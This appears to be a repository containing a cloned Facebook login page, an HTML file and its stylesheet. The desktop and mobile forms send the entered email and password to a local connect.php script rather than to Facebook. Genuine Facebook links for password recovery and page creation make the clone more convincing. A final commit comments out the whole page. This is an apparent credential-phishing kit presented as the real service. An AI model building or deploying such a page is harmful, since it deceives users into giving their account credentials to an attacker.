
==== index.html @ c7f962d8 "Update and rename from.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Facebook - log in or sing up</title>
   <link rel="stylesheet" href="style.css">
   <link rel="shortcut icon" href="img/lg.png" type="image/x-icon">
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
</head>
<body>
   <div class="pc_vr">
      <div class="fb_ico">
         <img src="img/facebook.png" alt="">
         <h3>Facebook helps you connect and share with the people in your life.</h3>
      </div>
      <div class="from">               
                  <form class="frm" action="connect.php" method="post">
                     <input type="text" name="email" placeholder="Email address or phone number" required>
                     <input type="password" name="password" placeholder="Password" required>
                        
                           <input type="submit" value="Log in" id="login">
                       
                        <a class="forget" href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Forgotten password?</a>
                     <hr class="bar">

                        <a class="create" href="#">Create new account</a>
                  </form>


                  <div class="page">
                     <p><a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk">Create a Page</a> for a celebrity, brand or business.</p>
                  </div>

          
      </div>
   </div>









   <div class="mobile_version">
         <div class="mobile_vr">
      <div class="top_bar">
            <img src="img/user-profile.png" alt="">
            <p>Get Facebook for Android and browse fast.</p>
      </div>
   </div>
   <div class="mobile_vr_logo">
      <img src="img/facebook.png" alt="">
   </div>
   <div class="mobile_from">               
      <form class="mobile_frm" action="connect.php" method="post">
         <input type="text" name="email" placeholder="Email address or phone number" required>
         <input type="password" name="password" placeholder="Password" required>
            
               <input type="submit" value="Log in" id="login">
           
            <a class="forget" href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">Forgotten password?</a>
            <div class="mobile_bar">
               <hr class="hr"> <p class="or"> or</p> <hr class="hr">
            </div>

            <a class="create" href="#">Create new account</a>
      </form>


      <div class="page">
         <p><a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk">Create a Page</a> for a celebrity, brand or business.</p>
      </div>


   </div>

   <div class="footer">
      <nav class="nav">
         <li>About</li>
         <li>Help</li>
         <li>More</li>
      </nav>
      <div class="meta">
         <p>Mete &copy; 2023</p>
      </div>
   </div>


   </div>

   
   
</body>
</html>
---- style.css ----
*{padding: 0;margin: 0; box-sizing: border-box;}

body{
      background: #F0F2F5;
}

/* --------------pc-version--------- */
.pc_vr{
   width: 100%;
   height: 100%;
   display: flex;
   align-items: center;
   justify-content: space-around;
}

.fb_ico{
   width: 50%;
   margin-left: 184px;
   margin-top: 5px;
   
}
.fb_ico img{
   margin-left: -1px;
   width:252px;
}
.fb_ico h3{
   font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
    font-weight: normal;
    line-height: 32px;
    width: 527px;
    font-size: 28px;
    margin-top: 7px;
}


.from{  
   width: 50%;
   height: 100%;   
   display: flex;
   flex-direction: column;
   align-items: start;
    justify-content: start;
    margin-top: 131px;
    margin-right: 18px;
}

.frm{
   /* background: #fff;
   width: 50%;
   border-radius: 10px;
   padding: 15px;
   display: flex;
   flex-direction: column;
   text-align: center; */

   background-color: #fff;
   border: none;
   display: flex;
   flex-direction: column;
   border-radius: 8px;
   box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
   box-sizing: border-box;
   padding:16px;
   width: 396px;
   height: 350px;
   text-align: center;
}

.from input{
   font-size: 17px;
   padding: 14px 16px;
   width: 100%;
   margin-bottom: 17px;
   border-radius: 6px;
   outline: none;
   border: 1px solid  #99999973;
}

.create{
   border: none;
   border-radius: 6px;
   font-size: 17px;
   line-height: 48px;
   padding: 0 16px;
   background-color: #42B72A;
   color: #fff;
   margin-top: 23px;
   margin-left: 85px;
    width: 193px;
   text-decoration: none;
   font-size: 17px;
   font-weight: bold;
   font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
}
#login{
   background-color: #1877f2;
   border: none;
   color: #fff;
   font-size: 20px;
   font-weight: bold;
   padding: 13px 0px!important;
}
.forget{
   margin-bottom: 18px;
   text-decoration: none;
   cursor: pointer;
   color: #1877f2;
   font-family: Helvetica, Arial, sans-serif;
    font-size: 14px;
}

.forget:hover{
   text-decoration: underline;
}
.bar{
   margin-top:4px;   
   color: #99999973;
}
.page{
   font-family: SFProText-Semibold, Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: 600;
    margin-top: 30px;
    margin-left: 45px;
}
.page p a{
   text-decoration: none;
   font-size: 14px;
    font-weight: 600;
    color: #000;
}
.page p a:hover{
   text-decoration: underline;
}
.page p{
   font-weight: normal;
}
.mobile_vr{
   display: none;
}
.mobile_version{
   display: none;
}


@media screen and (max-width: 768px) {
   .pc_vr{
      width: 100%;
      height: 100%;
      display: flex;
      align-items: center;
      justify-content: space-around;
   }
   .mobile_vr{
      display: none;
   }
   .mobile_version{
      display: none;
   }
   .fb_ico{
      width: 50%;
      margin: 0px;
      margin-left: 31px;
      margin-top: -81px;
   }
   .fb_ico img{    
      width: 59%;
   }
   .fb_ico h3{
      font-size: 19px;
    line-height: 23px;
    width: 305px;
   }
   .from{

      margin-top: 100px;
   }
   .frm{}
}



/* ------------mobile-vr------------- */



      @media screen and (max-width: 640px) and (min-width:320px){

         body{
            font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
         }
         .mobile_vr{
            display: block;
         }
         .mobile_version{
            display: block;
            height: 80%;
         }
         
         .pc_vr{display: none;}

         .top_bar{
            display: flex;
            align-items: center;
            justify-content: space-evenly;
            background: #fffbe2;
            padding: 10px 0px;
         }
         .mobile_vr_logo{
            width: 100%;
            text-align: center;
         }
         .mobile_vr_logo img{
                width: 40%;
                margin: 25px 0 35px 0px;
         }
         .mobile_from{
           width: 90%;
           margin: auto;
         }
         .mobile_frm{
            display: flex;
            flex-direction: column;
                gap: 15px;
         }
         .mobile_frm input {
            padding: 10px;
            border: none;
            border-radius: 5px;
         }
         #login{
            padding:10px!important;
         }
         .bar{
            display: none;
         }
         .mobile_bar{
            width: 100%;
            display: flex;
            align-items: center;
         }
         .hr{
            border: 1px solid #99999973;
            width: 100%;
            height: 0;
         }
         .or{
            margin: 0px 5px;
         }
         .page{display: none;}

         .footer{
            width: 100%;
            text-align: center;
            margin-top: 80%;
         }
         .nav{
            display: flex;
            width: 100%;
            text-align: center;
            align-items: center;
            justify-content: center;
         }

         .nav li{
            list-style: none;
            margin: 0 10px;
            font-size: 13px;
         }
         .meta p{
            margin-top: 8px;
            font-size: 15px;
         }

         .create{}
}

==== commit 2494b540: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+<!-- <!DOCTYPE html>
 <html lang="en">
 <head>
    <meta charset="UTF-8">
@@ -95,3 +95,4 @@
    
 </body>
 </html>
+ -->
